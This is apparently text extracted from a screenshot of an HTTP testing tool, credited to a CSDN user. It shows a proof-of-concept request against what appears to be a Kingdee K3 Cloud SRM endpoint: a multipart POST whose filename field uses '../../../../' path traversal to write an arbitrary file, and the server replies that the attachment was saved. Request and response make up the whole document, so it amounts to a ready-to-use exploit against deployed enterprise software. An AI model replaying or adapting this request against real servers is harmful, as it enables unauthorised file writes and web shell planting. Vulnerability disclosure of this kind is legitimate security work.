 Request
数据包扫描
热加载
构造请求
1 POST /k3cloud/SRM/ScpSupRegHandler HTTP/1.1
2 Host ? : :8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type: multipart/form-data; boundary=2ac719f8e29343df94aa4ab49e456061
14
15 --2ac719f8e29343df94aa4ab49e456061
16 Content-Disposition: form-data; name="dbId_v"
17
18 .
19 --2ac719f8e29343df94aa4ab49e456061
20 Content-Disposition: form-data; name="FID"
21
22 2023
23 --2ac719f8e29343df94aa4ab49e456061
24 Content-Disposition: form-data; name="FAtt"; filename="../../../../uploadfiles/1.txt"
25 Content-Type: text/plain
26
27 test
28 --2ac719f8e29343df94aa4ab49e456061--
Responses
https
60bytes / 58ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 03 Nov 2023 07:57:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Cache-Control: private
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Access-Control-Allow-Origin: https://www.yunzhijia.com
11 Access-Control-Allow-Credentials: true
12 Access-Control-Allow-Headers: Content-Type, Accept-Encoding, Authorization
13 Content-Length: 60
14
15 {
16 "IsSuccess": true,
17 "Msg": "附件保存成功！"
18 }
CSDN @OidBoy_G